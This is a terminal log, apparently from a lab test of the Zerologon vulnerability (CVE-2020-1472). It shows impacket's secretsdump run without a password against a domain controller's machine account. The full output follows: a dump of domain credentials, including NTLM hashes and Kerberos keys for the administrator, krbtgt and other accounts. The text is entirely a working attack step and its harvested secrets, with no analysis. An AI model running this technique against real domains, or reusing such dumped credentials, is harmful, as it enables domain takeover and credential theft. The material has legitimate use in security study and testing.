 root@ubuntu:/home/lpone/CVE-2020-1472/impacket/examples# secretsdump.py lpone.com/LLPP\$@172.16.124.194 -no-pass >1.txt
root@ubuntu:/home/lpone/CVE-2020-1472/impacket/examples# cat 1.txt
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
lpone.com\admin:500:aad3b435b51404eeaad3b435b51404ee:948c1b97aac37eb4da938f55a62e8701:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9c905ddb037155b20df908534b60742b:::
10979:1000:aad3b435b51404eeaad3b435b51404ee:ad8938aae27dadca9c2a13a1e3da0905:::
lpone.com\test1:1104:aad3b435b51404eeaad3b435b51404ee:948c1b97aac37eb4da938f55a62e8701:::
LLPP$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-0PCES0LDRKF$:1105:aad3b435b51404eeaad3b435b51404ee:30abf95b7c8f1b58626fe624797ce09d:::
[*] Kerberos keys grabbed
lpone.com\admin:aes256-cts-hmac-sha1-96:407c03aef6b0c80733c51c98e58fdf81563e7789615ffc7c33acf1e6a6265399
lpone.com\admin:aes128-cts-hmac-sha1-96:9c9dbe8843a14a35418a2dab6054269b
lpone.com\admin:des-cbc-md5:a2616b86efa15292
krbtgt:aes256-cts-hmac-sha1-96:4976450f4bdb0c1866828ffa1743fc9cddc2c1b851ad6a39df9d1ac938e83a2e
krbtgt:aes128-cts-hmac-sha1-96:f2acd0d87303d8b8f763ea92c6e0fb47
krbtgt:des-cbc-md5:ecb5a7da04fd8f29
lpone.com\test1:aes256-cts-hmac-sha1-96:29771a73d69b8fbd6edd4266084ead22e776411a15817901c0932fbf2835173d
lpone.com\test1:aes128-cts-hmac-sha1-96:84fb096dea0b4d9e806679c1eb41db1a
lpone.com\test1:des-cbc-md5:a1ecd0c77a54d3c7